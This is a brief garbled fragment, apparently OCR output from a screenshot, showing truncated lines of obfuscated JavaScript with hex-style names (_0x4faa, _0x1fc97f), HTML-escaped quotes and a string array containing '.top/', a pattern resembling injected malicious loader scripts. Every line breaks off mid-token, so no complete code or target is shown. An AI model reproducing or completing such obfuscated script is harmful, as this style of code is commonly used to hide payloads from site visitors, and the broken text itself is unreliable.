
_0x4faa(){var _0x1fc97f=
[&#039;.top/&#039;,&#0
{return _0x1fc97f;};return
_0x14d458=_0x162a,_0x4
{&#039;lQUTI&#039;:func
{return
_0x1b0dda!=_0x4016aa;},
{return
_0x5039ef+_0xaac103;},&#
{return